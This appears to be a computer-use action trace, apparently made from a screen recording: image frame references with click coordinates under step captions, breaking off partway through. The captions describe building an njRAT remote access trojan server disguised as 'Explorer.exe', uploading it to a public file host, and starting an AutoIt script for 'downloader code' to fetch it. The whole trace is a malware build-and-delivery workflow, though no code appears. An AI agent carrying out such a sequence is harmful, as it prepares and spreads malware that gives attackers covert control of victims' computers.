
- Build an njRAT server saved as Explorer.exe on the desktop and dismiss the confirmation
left_click(569, 627)

left_click(409, 371)

left_click(583, 464)

left_click(670, 365)

- Upload Explorer.exe to Upload.ee and reach its file page with download links
left_click(93, 629)

left_click(666, 266)

left_click(667, 267)

- Make a desktop New folder holding a new AutoIt v3 Script, then right-click the script
right_click(427, 239)

left_click(370, 352)

double_click(207, 206)

left_click(888, 493)

right_click(637, 241)

- Open the script in SciTE and paste the downloader code over the template
left_click(657, 186)

left_click(480, 365)

right_click(80, 80)
